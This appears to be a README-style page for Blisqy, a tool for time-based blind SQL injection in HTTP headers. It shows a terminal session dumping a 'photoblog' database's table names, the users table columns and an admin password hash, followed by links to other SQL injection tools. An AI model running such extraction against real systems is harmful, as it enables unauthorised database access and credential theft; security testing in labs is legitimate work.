 Blisqy
The Blisqy tool exploits time-based blind-SQL injection
in HTTP-Headers (MySQL/MariaDB)
[root@bugsbunny Blisqy ]$ python ExploitBlindSpot.py
[+] Getting Current Database :
[-] photoblog
[+] Getting Number of TABLES from Schema
[-] 4
[+] Getting All TABLE NAMES from Schema
[-] categories
[-] pictures
[-] stats
[-] users
Get all Columns from discovered Tables? yes/no : no
Close Sessions? yes/no : no
[+] Enumerate a Specific Table (yes/no) : yes
[+] Enter Table Name : users
Preparing to Enumerate Table : users
=======================
[+] Getting Number of Columns in Table : users
[-] 3
[+] Getting All Column Names in Table : users
[-] id
[-] login
[-] password
[+] Getting Number of Rows in Table : users
[-] 1
[+] Getting Data from Table : users
Enter Columns separated by asterisks (*). E.g id*fname*passwd or skip : login*password
[-] login : password
[-] admin : 8efe310f9ab3efeae8d410a8e0166eb2
[root@bugsbunny Blisqy ]$
https://github.com
blind-sql-bitshifting
https://github.com
NoSQLMap
https://github.com
SQL Power Injector
http://www.sqlpowerinjector.com
Tyrant SQL
https://sourceforge.net
SQL Brute
https://www.gdssecurity.com